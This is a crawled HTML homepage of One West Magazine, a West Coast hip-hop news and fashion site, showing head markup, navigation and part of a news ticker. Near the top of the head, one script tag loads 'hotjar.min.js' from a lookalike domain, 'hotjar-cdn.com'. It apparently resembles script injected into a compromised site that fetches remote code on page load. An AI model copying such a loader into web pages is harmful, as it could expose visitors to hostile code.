

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://onewestmagazine.com/magazine/
body_size: 17648
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='2';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HOME - One West Magazine</title>
	<meta name="description" content="One West Magazine is your premiere go to source for the latest in West Coast Hip Hop News, Fashion and Entertainment. Established and up and coming artists." />
	<link rel="canonical" href="https://onewestmagazine.com/magazine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="HOME - One West Magazine" />
	<meta property="og:description" content="One West Magazine is your premiere go to source for the latest in West Coast Hip Hop News, Fashion and Entertainment. Established and up and coming artists." />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/onewestmagazine" />
	<meta property="article:modified_time" content="2025-02-28T20:07:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://onewestmagazine.com/magazine/","url":"https://onewestmagazine.com/magazine/","name":"HOME - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"about":{"@id":"https://onewestmagazine.com/magazine/#organization"},"datePublished":"2015-12-06T18:26:21+00:00","dateModified":"2025-02-28T20:07:58+00:00","description":"One West Magazine is your premiere go to source for the latest in West Coast Hip Hop News, Fashion and Entertainment. Established and up and coming artists.","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://onewestmagazine.com/magazine/"]}]},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<meta name="msvalidate.01" content="f4099ad73b494338a50b7de966353688" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; HOME Comments Feed" href="https://onewestmagazine.com/magazine/home/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onewestmagazine.com/magazine/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onewestmagazine.com/magazine/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonewestmagazine.com%2Fmagazine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onewestmagazine.com/magazine/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonewestmagazine.com%2Fmagazine%2F&#038;format=xml" />
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_2 .et_bloom_form_content { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_2 .curve_edge .curve { fill: #ffffff} .et_bloom .et_bloom_optin_2 .et_bloom_form_content button { background-color: #dd3333 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content .et_bloom_fields i { color: #dd3333 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #dd3333 !important; } .et_bloom .et_bloom_optin_2.et_bloom_optin .et_bloom_border_double { -moz-box-shadow: inset 0 0 0 6px #ffffff, inset 0 0 0 8px #dd3333; -webkit-box-shadow: inset 0 0 0 6px #ffffff, inset 0 0 0 8px #dd3333; box-shadow: inset 0 0 0 6px #ffffff, inset 0 0 0 8px #dd3333; border-color: #dd3333; } .et_bloom .et_bloom_optin_2.et_bloom_optin .et_bloom_border_double.et_bloom_border_position_top_bottom { -moz-box-shadow: inset 0 6px 0 0 #ffffff, inset 0 8px 0 0 #dd3333, inset 0 -6px 0 0 #ffffff, inset 0 -8px 0 0 #dd3333; -webkit-box-shadow: inset 0 6px 0 0 #ffffff, inset 0 8px 0 0 #dd3333, inset 0 -6px 0 0 #ffffff, inset 0 -8px 0 0 #dd3333; box-shadow: inset 0 6px 0 0 #ffffff, inset 0 8px 0 0 #dd3333, inset 0 -6px 0 0 #ffffff, inset 0 -8px 0 0 #dd3333; border-color: #dd3333; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content button { background-color: #dd3333 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_2 .et_bloom_form_container p, .et_bloom .et_bloom_optin_2 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_2 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_2 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_2 .et_bloom_form_container form button span { font-family: "PT Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style><link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="home wp-singular page-template page-template-template-homepage page-template-template-homepage-php page page-id-2 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2 current_page_item"><a href="https://onewestmagazine.com/magazine/" aria-current="page">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
